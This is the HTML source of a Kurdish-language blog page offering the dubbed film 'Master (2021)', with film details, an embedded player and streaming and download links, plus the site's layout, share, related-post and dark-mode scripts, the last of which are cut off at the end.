<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5828705569837810&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5828705569837810 -->

</head>
<body itemscope='itemscope' itemtype='https://schema.org/WebPage'>
<div id='jehad-loader'><svg height='50px' version='1' viewbox='0 0 16 16' width='50px' xmlns='http://www.w3.org/2000/svg'><g class='qp-circular-loader'><path class='qp-circular-loader-path' d='M 8,1.125 A 6.875,6.875 0 1 1 1.125,8' fill='none' stroke-linecap='round' stroke-width='2.25'></path></g></svg></div>
<header id='header-material' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<a class='toggleMenu ripple' href='javascript:;' title='Navigation'><i class='material-icons'>&#58834;</i></a>
<a class='ripple' href='javascript:;' id='showsearch' title='Search'><i class='material-icons'>&#59574;</i></a>
<a class='ripple' href='javascript:;' id='showmenu' title='Tiny Nav'><i class='material-icons'>&#58836;</i></a>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ef0f089f0ae8066' type='text/javascript'></script>
<div class='header section' id='header' name='لۆگۆ'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kurddoblazh.com/' style='display: block'>
<img alt='Kurd Doblazh  Kurd Doblaj' height='368px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpSP95LbcqTB6QgNPb2fX0aoOtPwBwakEqlPJjP_nRWD2swmpHBl_No-ncUxme1ZUfmKA37kAhpY89kK_9WoAbdJkk9TzWbKqOQCJ9uAwvD7hvG0PlbDN6QYr8MLe5rhxVcitEM0sd1O1RsjASNKx553h_N0hGVs9raZ5215SfVFofaiXkLvsPPeaLJw=s1554' style='display: block' width='1554px; '/>
</a>
</div>
</div></div>
<div id='menu-jehad' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div id='menujehad'><input class='menu-btn' id='menu-btn' type='checkbox'/><label class='menu-icon' for='menu-btn'><span class='navicon'></span></label>
<nav>
<div class='menu-widget section' id='menu-widget' name='بەشەکان'><div class='widget HTML' data-version='2' id='HTML95'>
<h2 class='title'>بەشەکان</h2>
<div class='widget-content'>
<ul class='jehadui'>
<li><a class='navhome' href='/' itemprop='url' title='سەرەتا'><span itemprop='name'>سەرەتا</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D9%81%DB%8C%D9%84%D9%85?max-results=64' itemprop='url' title='فیلم'><span itemprop='name'>فیلم</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%AF%D8%B1%D8%A7%D9%85%D8%A7?max-results=64' itemprop='url' title='زنجیرە'><span itemprop='name'>زنجیرە</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%A6%D9%87%E2%80%8C%D9%86%DB%8C%D9%85%D9%87%E2%80%8C%DB%8C%D8%B4%D9%86?max-results=64' itemprop='url' title='ئەنیمەیشن'><span itemprop='name'>ئەنیمەیشن</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=64' itemprop='url' title='بۆڵیود'><span itemprop='name'>بۆڵیود</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%DA%BE%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=64' itemprop='url' title='ھۆڵیود'><span itemprop='name'>ھۆڵیود</span></a></li>
<li><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%8C%D8%A7%D9%86%DB%8C?max-results=64' itemprop='url' title='بیانی'><span itemprop='name'>بیانی</span></a></li>
<li><a href='https://www.kurddoblazh.com/p/contact-us.html' itemprop='url' title='پەیوەندی کردن'><span itemprop='name'>پەیوەندی کردن</span></a></li>
</ul>
</div>
</div></div>
</nav></div></div>
<div id='searchmaterial'>
<div id='search-box' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WebSite'>
<meta content='https://www.kurddoblazh.com/' itemprop='url'/>
<form action='/search' id='searchjehadx' itemprop='potentialAction' itemscope='itemscope' itemtype='https://schema.org/SearchAction' method='get' onsubmit='return updateScript();' query-input='required'>
<meta content='/search?q={q}' itemprop='target'/>
<i class='jehad-icons material-icons'>&#59574;</i><a class='jehad-back' href='javascript:void;'><i class='material-icons'>close</i></a>
<input id='search-text' itemprop='query-input' name='q' placeholder='بۆ فیلم، زنجیرە، بگەڕێ' required='' type='text' value=''/></form></div>
</div>
</header>
<div id='jeactive'>
<div class='section' id='بەتاڵ'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact US</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>بەتاڵ</h2>
<div class='widget-content'>
<div id='activeblog'>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='slidemenu'><nav><div id='mobile-menu'></div>
<div class='slide-widget section' id='slide-widget' name='سڵاید مێنۆ'><div class='widget HTML' data-version='2' id='HTML96'>
<h2 class='title'>سڵاید</h2>
<div class='widget-content'>
<ul class='slidemenu2'>

</ul>
</div>
</div></div>
</nav></div>
<div id='headermenu'>
<li><a class='e-waves fbx' href='https://www.facebook.com/KurdDoblazh/' itemprop='url' title='فەیسبووک'><i class='fab fa-facebook'></i><span itemprop='name'>فەیسبووک</span></a></li>
<li><a class='e-waves ytx' href='https://www.youtube.com/channel/UCGCRAkLsZlNSDSp_giPBT9A' itemprop='url' title='یوتوب'><i class='fab fa-youtube'></i><span itemprop='name'>یوتوب</span></a></li>
</div>
<div class='clear'></div>
<div id='outer-material'>
<div itemscope='itemscope' itemtype='https://schema.org/Blog'>
<div id='content-material'>
<div class='largebanner no-items section' id='largebanner' name='شوێنی ڕێکلام'></div>
<div class='clear'></div>
<div id='material-breadcrumbs'></div>
<div id='main-material' itemscope='itemscope' itemtype='https://schema.org/Blog' role='main'>
<div class='main section' id='main' name='بڵاوکراوەکان'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' id='breadcrumbs'>
<span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.kurddoblazh.com/' itemprop='url' title='Home'><span itemprop='title'><i class='material-icons'>&#59530;</i> Home</span></a></span>
<b>&#8250;</b>
<span class='labelb' itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=6' itemprop='url' title='بۆڵیود'><span itemprop='title'>بۆڵیود</span></a></span>
<b>&#8250;</b>
<span class='labelb' itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.kurddoblazh.com/search/label/%D9%81%DB%8C%D9%84%D9%85?max-results=6' itemprop='url' title='فیلم'><span itemprop='title'>فیلم</span></a></span>
<b>&#8250;</b>
<span class='judulb'>Master (2021)</span>
</div>
<div class='displaynone'>KURDDOBLAZH - MUSTAFA . NAHRO</div><span id='responsive'>701648618503250562</span><div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]--><div class='post-outer'>
<article class='post hentry' id='4010813144958639905' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div itemType='https://schema.org/WebPage' itemprop='mainEntityOfPage' itemscope='itemscope'></div><div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'><div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'><meta content='https://1.bp.blogspot.com/-WTuY-c1oTro/YRHysrG1DeI/AAAAAAAAD6I/JiROHCvszEEzwcVEbBx-SibMcOR3a8E6ACNcBGAsYHQ/s0/Kurd-Doblazh-Logo.jpg' itemprop='url'/><meta content='600' itemprop='width'/><meta content='600' itemprop='height'/></div><meta content='Kurd Doblazh  Kurd Doblaj' itemprop='name'/></div>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s0/Mamosta.png' itemprop='url'/><meta content='700' itemprop='width'/><meta content='700' itemprop='height'/></div>
<h1 class='post-title entry-title' itemprop='name headline'>
Master (2021)
</h1>
<div class='aktif' id='img-pertamax'>
<div class='whitecolumn'>
<img alt='Master (2021)' class='firstimage lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/w600/Mamosta.png' itemprop='image' src='[data-uri]' title='Master (2021)'/>
<div class='info-master'>
<h3>Master (2021)</h3>
<div>ناو بە کوردی : <span id='nawefilm'></span></div>
<div class='flex-column'>
<div>ڕەیتن: <span id='rating'></span></div>
<div> ژانەر: <span id='zhanarr'></span></div>
<div>کات: <span id='timing'></span></div>
</div>
<span class='post-view' data-id='4010813144958639905' id='mustafanahro'><i class='fa fa-eye'></i><span class='view-load' id='postviews'>0</span>
</span>
<div id='bashakan'><a href='https://www.kurddoblazh.com/search/label/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?max-results=6' rel='tag'>بۆڵیود</a><a href='https://www.kurddoblazh.com/search/label/%D9%81%DB%8C%D9%84%D9%85?max-results=6' rel='tag'>فیلم</a></div>
<div>کورتە : <span id='story'></span></div>
<div>ئەکتەران : <span id='aktar'></span></div>
<div class='grid-column'>
<div>بەرھەمی کەناڵی: <span id='barham'></span></div>
<div>دەرھێنەر: <span id='darhenar'></span></div>
<div>ئامادەکردنی: <span id='recordd'></span></div>
<div> بڵاوکراوەتەوە لەلایەن:<span id='bllawkrawatawa'></span></div>
</div>
</div>
</div>
</div><div class='clear'></div>
<div class='datex'></div>
<div class='post-body entry-content' id='post-body-4010813144958639905'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s0/Mamosta.png" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="2048" data-original-width="1364" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s0/Mamosta.png"/></a></div><br /><div class="spanshare">بینینی ڕاستەوخۆ</div><div class="server-wrapper"><a href="javascript:void" id="server1" title="Watch Server">ڤیدمۆڵی</a><a href="javascript:void" id="server2" title="Watch Server">گۆگڵ دڕایڤ</a><a href="javascript:void" id="server3" title="Watch Server">ستریم ئێسبی</a><a href="javascript:void" id="server4" title="Watch Server">کورد دۆبلاژ</a></div><div class="video-wrapper"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" id="watch-server" src="https://vidmoly.to/embed-b81j8wb7jlvu.html" width="560"></iframe></div><br /><div class="spanshare">دابەزاندن</div><div class="download-wrapper"><a href="https://vidmoly.me/d/b81j8wb7jlvu#" target="_blank" title="Download">ڤیدمۆلی</a><a href="https://cloudemb.com/d/hyiorl1xmgis.html" target="_blank" title="Download">ستریم ئێسبی</a><a href="https://drive.google.com/u/0/uc?id=1lct841icc0C_2_cyoQksIewlU6cW3Nbw&amp;export=download" target="_blank" title="Download">گۆگل دڕایڤ</a><a href="https://mrdhan.com/f/2xk-zi206kr0k8e" target="_blank" title="Download">کورد دۆبلاژ</a></div><br /><script type="text/javascript">var nawefilm = "مامۆستا"; var rating = "7.2"; var zhanarr = "ئەکشن - ھەستبزوێن"; var timing = "١٧٩ خولەک"; var story =   "پڕۆفیسۆرێکی ئالودەبوو&#1548; ڕەوانەی قوتابخانەیەکی گەنجانە دەکرێت و لەوێ لەگەڵ چەتەیەک بەریەک دەکەون کە منداڵانی قوتابخانەکە بۆ کاری تاوانکاری بەکاردەھێنێت."; var aktar =   "مەلاڤیکا مۆھەنەن - جۆوزێف ڤیجەی - ڤیجەی سێتوپەتی"; var barham = "نیوڵاین"; var darhenar = "لۆکیش کەنەگەرەج"; var recordd = "مێھران فەرھاد"; var bllawkrawatawa = "مستەفا نەھرۆ";  var server1 = "https://vidmoly.to/embed-b81j8wb7jlvu.html";$("#server1").click(function(){$("#watch-server").attr("src",server1)}); var server2 = "https://drive.google.com/file/d/1lct841icc0C_2_cyoQksIewlU6cW3Nbw/preview";$("#server2").click(function(){$("#watch-server").attr("src",server2)}); var server3 = "https://cloudemb.com/e/hyiorl1xmgis.html";$("#server3").click(function(){$("#watch-server").attr("src",server3)}); var server4 = "https://mrdhan.com/v/2xk-zi206kr0k8e";$("#server4").click(function(){$("#watch-server").attr("src",server4)}); </script>
</div>
<script>
document.write("<script src=\"/feeds/posts/default/-/بۆڵیود?orderby=published&alt=json-in-script&callback=rcentbytag\"><\/script>");
</script>
<div class='clear'></div>
<div class='share-post'><div class='spanshare'>ھاوبەشی پێبکە</div><ul><li><a class='e-waves waves-light facebook' href='https://www.facebook.com/sharer.php?u=https://www.kurddoblazh.com/2021/08/master-2021.html' rel='nofollow' target='_blank' title='Share To Facebook'><i class='fab fa-facebook'></i>
<b>فەیسبووک</b></a></li><li><a class='e-waves waves-light twitter' href='https://twitter.com/share?url=https://www.kurddoblazh.com/2021/08/master-2021.html' rel='nofollow' target='_blank' title='Share To Twitter'><i class='fab fa-twitter'></i>
<b>تویتەر</b></a></li><li><a class='e-waves waves-light xmail' href='https://www.blogger.com/share-post.g?blogID=701648618503250562&postID=4010813144958639905&target=email' rel='nofollow' target='_blank' title='Share To Email'><i class='far fa-envelope'></i>
<b>ئێمێڵ</b></a></li><li><a class='e-waves waves-light pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kurddoblazh.com/2021/08/master-2021.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s72-c/Mamosta.png&amp;description= + data:post.title' rel='nofollow' target='_blank' title='Share To Pinterest'><i class='fab fa-pinterest'></i>
<b>پێنترست</b></a></li><li><a class='e-waves waves-light wa' href='https://api.whatsapp.com/send?text=Check This Article! : https://www.kurddoblazh.com/2021/08/master-2021.html' target='_blank'><i aria-hidden='true' class='fab fa-whatsapp'></i>
<b>واتسئاپ</b></a></li></ul>
</div><div class='clear'></div>
</article><div class='clear'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
var labelArray = ["بۆڵیود","فیلم"];
var relatedPostConfig={homePage:"https://www.kurddoblazh.com/",widgetTitle:"<h4><i class='material-icons'>&#57673;</i>  بینینی زیاتر</h4>",numPosts:6,summaryLength:370,titleLength:"auto",thumbnailSize:220,noImage:"https://2.bp.blogspot.com/-LGfDcNv6jF0/Wm1S_ET-yyI/AAAAAAAAJFo/bOijmeJNpqsSoNTmPgwkQlKp0gjun9EKACLcBGAs/s340/jehadimage.png",containerId:"related-post",newTabLink:!1,moreText:"Read More",widgetStyle:3,callBack:function(){}};
//<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(a,c,h){var i={widgetTitle:"<h4>Related Post :</h4>",widgetStyle:1,homePage:"https://www.idjehad.com/",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:200,noImage:"[data-uri]",containerId:"related-post",newTabLink:!1,moreText:"Baca Selengkapnya",callBack:function(){}};for(var b in relatedPostConfig)i[b]="undefined"==relatedPostConfig[b]?i[b]:relatedPostConfig[b];var d=function(d){var a=c.createElement("script");a.type="text/javascript",a.src=d,h.appendChild(a)},f=function(c,b){return Math.floor(Math.random()*(b-c+1))+c},j=function(d){var a,e,f=d.length;if(0===f)return!1;for(;--f;)a=Math.floor(Math.random()*(f+1)),e=d[f],d[f]=d[a],d[a]=e;return d},k="object"==typeof labelArray&&0<labelArray.length?"/-/"+j(labelArray)[0]:"",e=function(d){var e,f,g,h,k,l=document.getElementById(i.containerId),m=j(d.feed.entry),n=i.widgetStyle,o=i.widgetTitle+"<ul class=\"related-post-style-"+n+"\">",s=i.newTabLink?" target=\"_blank\"":"";if(l){for(var b=0;b<i.numPosts&&b!=m.length;b++){f=m[b].title.$t,g="auto"!==i.titleLength&&i.titleLength<f.length?f.substring(0,i.titleLength)+"&hellip;":f,h="media$thumbnail"in m[b]&&!1!==i.thumbnailSize?m[b].media$thumbnail.url.replace(/.*?:\/\//g,"//").replace(/\/s[0-9]+(\-c)?/,"/s"+i.thumbnailSize):i.noImage,k="summary"in m[b]&&0<i.summaryLength?m[b].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,i.summaryLength)+"&hellip;":"";for(var x=0,y=m[b].link.length;x<y;x++)e="alternate"==m[b].link[x].rel?m[b].link[x].href:"#";o+=2==n?"<li><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a><span class=\"related-post-item-summary\"><span class=\"related-post-item-summary-text\">"+k+"</span> <a href=\""+e+"\" class=\"related-post-item-more\""+s+">"+i.moreText+"</a></span><span style=\"display:block;clear:both;\"></span></li>":3==n||4==n?"<li class=\"related-post-item\" tabindex=\"0\"><a class=\"related-post-item-title\" href=\""+e+"\""+s+"><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"></a><div class=\"related-post-item-tooltip\"><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a></div><span style=\"display:block;clear:both;\"></span></li>":5==n?"<li class=\"related-post-item\" tabindex=\"0\"><a class=\"related-post-item-wrapper\" href=\""+e+"\" title=\""+f+"\""+s+"><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><span class=\"related-post-item-tooltip\">"+g+"</span></a><span style=\"display:block;clear:both;\"></span></li>":6==n?"<li><a class=\"related-post-item-title\" title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a><div class=\"related-post-item-tooltip\"><img alt=\"\" class=\"related-post-item-thumbnail\" src=\""+h+"\" width=\""+i.thumbnailSize+"\" height=\""+i.thumbnailSize+"\"><span class=\"related-post-item-summary\"><span class=\"related-post-item-summary-text\">"+k+"</span></span><span style=\"display:block;clear:both;\"></span></div></li>":"<li><a title=\""+f+"\" href=\""+e+"\""+s+">"+g+"</a></li>"}l.innerHTML=o+="</ul><span style=\"display:block;clear:both;\"></span>",i.callBack()}};randomRelatedIndex=function(e){var b=e.feed.openSearch$totalResults.$t-i.numPosts,c=f(1,0<b?b:1);d(i.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+k+"?alt=json-in-script&orderby=updated&start-index="+c+"&max-results="+i.numPosts+"&callback=showRelatedPost")},showRelatedPost=e,d(i.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+k+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);document.getElementById("material-breadcrumbs").appendChild(document.getElementById("breadcrumbs"));
//]]>
</script>
<div class='clear'></div>
<script type='text/javascript'>

var Items = {};
var Msgs = {};
var Config = {'maxThreadDepth':'0'};


</script>
</div><!--Can't find substitution for tag [adEnd]--></div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='footerbanner no-items section' id='footerbanner' name='شوێنی ڕێکلام'></div>
</div><div class='clear'></div>
<footer id='footer-bottom' itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='grid one-half'>
<div id='copyright'>
<p> هەموو مافێكی پارێزراوە بۆ کورددۆبلاژ <span itemprop='copyrightYear'>
</span>
</p>
<a href='https://t.me/kurd_doblazh' id='telegram' style='display: inline;' target='_blank' title='Telegram'><i class='fab fa-telegram'></i></a>
<a class='feedcontact' href='https://t.me/mustafa_mobile1' target='_blank' title='Contact Us'><i class=''></i> دیزاین و دروستكردن: مستەفا نەھرۆ</a>
</div></div></footer></div></div><ul id='dark-myar' title='Dark Mode'></ul><div class='darkshadow'></div>
<style>
  #telegram:hover i {
    color: #fff;
    font-size: 35px;
    top: 16%;
}
  .fa-arrow-alt-up:before {
    content: "\f357";
    font-size: 24px;
  
}  .fa-telegram:before {
    content: "\f2c6";
    font-size: 39px;
}
  #telegram i {
    color: #fff;
    position: relative;
    top: 15%;
    font-size: 30px;
}
#telegram:hover {
    background: #32afed;
}
  #telegram {
    position: fixed;
    cursor:pointer;
    overflow:hidden;
    bottom: 40px;
    right: 20px;
    width: 55px;
    height: 55px; 
    display: inline;
    text-decoration: none;
    display: none;

    background: #0089ff;
    color: #fff;
    border-radius: 50%;
    direction: rtl;
    z-index: 1;
    font-family: 'Mustafa-Font';
    font-weight: 400;
    text-align: center;
    font-size: 12px;
}
  </style>
<script type='text/javascript'>
//<![CDATA[
// Full Settings
var dark_text = ''; // Dark Mode Menu Text
var css1 = 'https://use.fontawesome.com/releases/v5.8.2/css/all.css'; // CSS Font Awesome
var css2 = 'https://fonts.googleapis.com/icon?family=Material+Icons'; // CSS Material Icons
var css3 = 'https://mstafanahro.github.io/kurddoblazh/mustafa-font1.css'; // CSS Mustafa-Font

// Dont Remove This
if($('#img-pertamax').hasClass('aktif')) {
document.getElementById("rating").innerHTML = rating;
document.getElementById("zhanarr").innerHTML = zhanarr;
document.getElementById("timing").innerHTML = timing;
document.getElementById("story").innerHTML = story;
document.getElementById("nawefilm").innerHTML = nawefilm;
document.getElementById("aktar").innerHTML = aktar;
document.getElementById("barham").innerHTML = barham;
document.getElementById("darhenar").innerHTML = darhenar;
document.getElementById("recordd").innerHTML = recordd;
document.getElementById("bllawkrawatawa").innerHTML = bllawkrawatawa;
};
// DARK MODE
var _0x2f0e=['innerHTML','addEventListener','click','preventDefault','classList','toggle','darkmode','setItem','removeItem','localStorage','getItem','myDarkMode','documentElement','\x20darkmode','querySelector','#dark-myar'];(function(_0x1b79a7,_0x3a0621){var _0x966a12=function(_0x3e79fd){while(--_0x3e79fd){_0x1b79a7['push'](_0x1b79a7['shift']());}};_0x966a12(++_0x3a0621);}(_0x2f0e,0xa9));var _0x2b5b=function(_0x462a3a,_0x3e5e7f){_0x462a3a=_0x462a3a-0x0;var _0x26f27e=_0x2f0e[_0x462a3a];return _0x26f27e;};;(function(_0x512a50,_0x163dc1,_0x16c793){if(!(_0x2b5b('0x0')in _0x512a50))return;var _0x1d0913=localStorage[_0x2b5b('0x1')](_0x2b5b('0x2'));if(_0x1d0913){_0x163dc1[_0x2b5b('0x3')]['className']+=_0x2b5b('0x4');}}(window,document));;(function(_0x78db9c,_0x2d7dec,_0x44c5fe){if(!('localStorage'in _0x78db9c))return;var _0x41c733=_0x2d7dec[_0x2b5b('0x5')](_0x2b5b('0x6'));if(!_0x41c733)return;_0x41c733[_0x2b5b('0x7')]+='<li\x20id=\x22darkmode\x22><a\x20class=\x22mydark\x22\x20role=\x22button\x22\x20href=\x22#\x22><i\x20class=\x22fas\x20fa-moon\x22></i>'+dark_text+'</a></li>';var _0x42910d=_0x2d7dec[_0x2b5b('0x5')]('#darkmode');if(!_0x42910d)return;_0x42910d[_0x2b5b('0x8')](_0x2b5b('0x9'),function(_0x186dc3){_0x186dc3[_0x2b5b('0xa')]();_0x2d7dec[_0x2b5b('0x3')][_0x2b5b('0xb')][_0x2b5b('0xc')](_0x2b5b('0xd'));if(_0x2d7dec['documentElement'][_0x2b5b('0xb')]['contains'](_0x2b5b('0xd'))){localStorage[_0x2b5b('0xe')](_0x2b5b('0x2'),!![]);return;}localStorage[_0x2b5b('0xf')](_0x2b5b('0x2'));},![]);}(window,document));
// E-Waves
!function(t){"use strict";function e(t){return null!==t&&t===t.window}function n(t){return e(t)?t:9===t.nodeType&&t.defaultView}function a(t){var e,a,i={top:0,right:0},o=t&&t.ownerDocument;return e=o.documentElement,void 0!==t.getBoundingClientRect&&(i=t.getBoundingClientRect()),a=n(o),{top:i.top+a.pageYOffset-e.clientTop,right:i.right+a.pageXOffset-e.clientright}}function i(t){var e="";for(var n in t)t.hasOwnProperty(n)&&(e+=n+":"+t[n]+";");return e}function o(t){if(!1===d.allowEvent(t))return null;for(var e=null,n=t.target||t.srcElement;null!==n.parentElement;){if(!(n instanceof SVGElement||-1===n.className.indexOf("e-waves"))){e=n;break}if(n.classList.contains("e-waves")){e=n;break}n=n.parentElement}return e}function r(e){var n=o(e);null!==n&&(c.show(e,n),"ontouchstart"in t&&(n.addEventListener("touchend",c.hide,!1),n.addEventListener("touchcancel",c.hide,!1)),n.addEventListener("mouseup",c.hide,!1),n.addEventListener("mouseleave",c.hide,!1))}var s=s||{},u=document.querySelectorAll.bind(document),c={duration:750,show:function(t,e){if(2===t.button)return!1;var n=e||this,o=document.createElement("div");o.className="waves-ripple",n.appendChild(o);var r=a(n),s=t.pageY-r.top,u=t.pageX-r.right,d="scale("+n.clientWidth/100*10+")";"touches"in t&&(s=t.touches[0].pageY-r.top,u=t.touches[0].pageX-r.right),o.setAttribute("data-hold",Date.now()),o.setAttribute("data-scale",d),o.setAttribute("data-x",u),o.setAttribute("data-y",s);var l={top:s+"px",right:u+"px"};o.className=o.className+" waves-notransition",o.setAttribute("style",i(l)),o.className=o.className.replace("waves-notransition",""),l["-webkit-transform"]=d,l["-moz-transform"]=d,l["-ms-transform"]=d,l["-o-transform"]=d,l.transform=d,l.opacity="1",l["-webkit-transition-duration"]=c.duration+"ms",l["-moz-transition-duration"]=c.duration+"ms",l["-o-transition-duration"]=c.duration+"ms",l["transition-duration"]=c.duration+"ms",l["-webkit-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-moz-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["-o-transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",l["transition-timing-function"]="cubic-bezier(0.250, 0.460, 0.450, 0.940)",o.setAttribute("style",i(l))},hide:function(t){d.touchup(t);var e=this,n=(e.clientWidth,null),a=e.getElementsByClassName("waves-ripple");if(!(a.length>0))return!1;var o=(n=a[a.length-1]).getAttribute("data-x"),r=n.getAttribute("data-y"),s=n.getAttribute("data-scale"),u=350-(Date.now()-Number(n.getAttribute("data-hold")));u<0&&(u=0),setTimeout(function(){var t={top:r+"px",right:o+"px",opacity:"0","-webkit-transition-duration":c.duration+"ms","-moz-transition-duration":c.duration+"ms","-o-transition-duration":c.duration+"ms","transition-duration":c.duration+"ms","-webkit-transform":s,"-moz-transform":s,"-ms-transform":s,"-o-transform":s,transform:s};n.setAttribute("style",i(t)),setTimeout(function(){try{e.removeChild(n)}catch(t){return!1}},c.duration)},u)},wrapInput:function(t){for(var e=0;e<t.length;e++){var n=t[e];if("input"===n.tagName.toLowerCase()){var a=n.parentNode;if("i"===a.tagName.toLowerCase()&&-1!==a.className.indexOf("e-waves"))continue;var i=document.createElement("i");i.className=n.className+" waves-input-material";var o=n.getAttribute("style");o||(o=""),i.setAttribute("style",o),n.className="waves-button-input",n.removeAttribute("style"),a.replaceChild(i,n),i.appendChild(n)}}}},d={touches:0,allowEvent:function(t){var e=!0;return"touchstart"===t.type?d.touches+=1:"touchend"===t.type||"touchcancel"===t.type?setTimeout(function(){d.touches>0&&(d.touches-=1)},500):"mousedown"===t.type&&d.touches>0&&(e=!1),e},touchup:function(t){d.allowEvent(t)}};s.displayEffect=function(e){"duration"in(e=e||{})&&(c.duration=e.duration),c.wrapInput(u(".e-waves")),"ontouchstart"in 